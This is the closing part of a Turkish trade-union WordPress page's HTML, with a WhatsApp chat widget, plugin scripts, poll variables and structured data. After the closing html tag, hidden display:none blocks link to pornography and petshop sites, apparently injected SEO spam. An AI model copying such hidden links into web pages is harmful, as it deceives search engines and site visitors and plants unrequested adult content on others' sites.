            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">YURT-Sendikalarına Mesaj Yaz</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905323801366&quot;,&quot;pre_filled&quot;:&quot;\u0130yi g\u00fcnler;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 25px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_bounce&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="d90f5fc746"></span>
				<link rel='stylesheet' id='wpda_org_chart_front_css-css' href='https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/css/front_css.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpda_org_chart_front_popup_effects-css' href='https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/css/popup_effects.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owl-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/assets/owl.carousel.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owltheme-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/assets/owl.theme.default.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-style-dep-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/css/logosliderwppublic-dep.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905323801366","pre_filled":"\u0130yi g\u00fcnler;","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 25px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"From Center","ani":"ht_ctc_an_bounce","url_target_d":"_blank","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.8.3" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.8.3" id="call_ac-js-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/yurtsendikalari.org\/wp-admin\/admin-ajax.php","text_wait":"Son iste\u011finiz halen i\u015fleniyor. L\u00fctfen biraz bekleyin...","text_valid":"L\u00fctfen ge\u00e7erli bir anket cevab\u0131 se\u00e7in.","text_multiple":"\u0130zin verilen maksimum se\u00e7im say\u0131s\u0131:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/yurtsendikalari.org\/wp-admin\/admin-ajax.php","nonce":"8c7bfd97cc","post_id":"9096"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/js/front_js.js?ver=2.0" id="wpda_org_chart_front_js-js"></script>
<script type="text/javascript" id="wpda_org_chart_front_popup_js-js-extra">
/* <![CDATA[ */
var wpda_org_chart_responsive_sizes = {"tablet":"1000","mobile":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/js/front_popup.js?ver=2.0" id="wpda_org_chart_front_popup_js-js"></script>
<script defer type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763388955" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/owl.carousel.js?ver=1.0.0" id="lgxlogoowljs-js"></script>
<script type="text/javascript" id="lgx-logo-slider-script-dep-js-extra">
/* <![CDATA[ */
var logosliderwp = {"owl_navigationTextL":"https:\/\/yurtsendikalari.org\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/prev.png","owl_navigationTextR":"https:\/\/yurtsendikalari.org\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/next.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/js/logosliderwppublic-dep.js?ver=1.0.0" id="lgx-logo-slider-script-dep-js"></script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"Organization",
"url":"https://www.yurtsendikalari.org",
"logo":{
"@type":"ImageObject",
"url":"http://yurtsendikalari.org/wp-content/uploads/2020/05/3anasayfaa-1.png",
"width":250,
"height":90},
"sameAs":[
"https://www.facebook.com/yurtsendikalari",
"https://twitter.com/yurtsendikalari",
"https://www.youtube.com/channel/UCiVTm1JQhxadoADzRjMRqpA"
]
}
</script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"WebSite","url":"https://www.yurtsendikalari.org",
"potentialAction":{
"@type":"SearchAction",
"target":"https://www.yurtsendikalari.org/?s={search_term_string}",
"query-input":"required name=search_term_string"}
}
</script>

</body>
</html>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/tema.js"></script>
<script src='https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/cerez.js'></script>
<style>
body {background: #f1f1f1;}
.hMenu, .hMenu .menuGeri, .hMenu .menuIleri, .menuIconu, .hMenu2, .hMenu2 ul li ul.sub-menu {background: #dd1111;}
.logoyaniMenu ul li a:hover {background: #dd1111;}
.beyazBGCizgili.vGaleri:before, .beyazBGCizgili.vGaleri:after, .anakategoriBaslik.vGaleri, .anakategoriIcerik.vGaleri {background: #161616;}
.beyazBGCizgili.fGaleri:before, .beyazBGCizgili.fGaleri:after, .anakategoriBaslik.fGaleri, .anakategoriIcerik.fGaleri {background: #161616;}
</style>

<div style="display: none;">
<a rel="dofollow" href="http://pornoparty.net/" title="porn izle">porn izle</a>
<a rel="dofollow" href="sexhikaye.net/" title="porno sikiş">porno sikiş</a>
<a rel="dofollow" href="http://sexhikayeleri.net/" title="seks porno">seks porno</a>
</div>
<div style="display:none">
<a rel="sponsored" href="http://tcremix.org/" title="petshop" target="_blank">petshop</a>
</div>





<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-24 03:14:28 -->